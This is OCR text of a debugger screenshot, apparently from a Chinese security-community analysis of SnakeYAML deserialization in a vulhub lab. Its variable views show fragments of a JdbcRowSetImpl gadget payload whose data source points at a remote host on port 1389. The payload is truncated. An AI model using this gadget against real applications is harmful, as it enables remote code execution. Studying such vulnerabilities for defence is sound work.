 104 public Object getSingleData(Class<?> type) { type: "class java.lang.Object"
105 Node node = this.composer.getSingleNode(); node: "<org.yaml.snakeyaml.nodes.MappingNode (tag=tag:yaml.org,2002:com.sun.rowset.JdbcRowSetImpl, values={ key=<o
106 if (node != null && !Tag.NULL.equals(node.getTag())) {
107 if (Object.class != type) {
108 node.setTag(new Tag(type)); type: "class java.lang.Object"
109 } else if (this.rootTag != null) {
110 node.setTag(this.rootTag); rootTag: null
111 }
112
113 return this.constructDocument(node); node: "<org.yaml.snakeyaml.nodes.MappingNode (tag=tag:yaml.org,2002:com.sun.rowset.JdbcRowSetImpl, values={ key=<org
114 } else {
115 Construct construct = (Construct)this.yamlConstructors.get(Tag.NULL);
116 return construct.construct(node);
117 }
118 }
Debug: YamlTest
调试器 控制台
帧
"main"@1 在组 "main": 运行中
getSingleData:157, BaseConstructor (org.yaml.snakeyaml.constructor)
loadFromReader:490, Yaml (org.yaml.snakeyaml)
load:416, Yaml (org.yaml.snakeyaml)
main:8, YamlTest (org.vulhub.yaml)
变量
node = {MappingNode@787} "<org.yaml.snakeyaml.nodes.MappingNode (tag=tag:yaml.org,2002:com.sun.rowset.JdbcRow...(显示)
value = {ArrayList@796} size = 2
merged = false
flowStyle = {DumperOptions$FlowStyle@797} "Flow style: 'true'"
tag = {Tag@798} "tag:yaml.org,2002:com.sun.rowset.JdbcRowSetImpl"
startMark = {Mark@799} " in 'string', line 1, column 1:\n !!com.sun.rowset.JdbcRowSetImpl ... \n ^" ...(显示)
endMark = {Mark@800} " in 'string', line 1, column 101:\n ... 4:1389/fd1qjz, autoCommit: true}\n ...(显示)
type = {Class@328} "class java.lang.Object" ... 导航
twoStepsConstruction = false
anchor = null
resolved = false
useClassConstructor = null
先知社区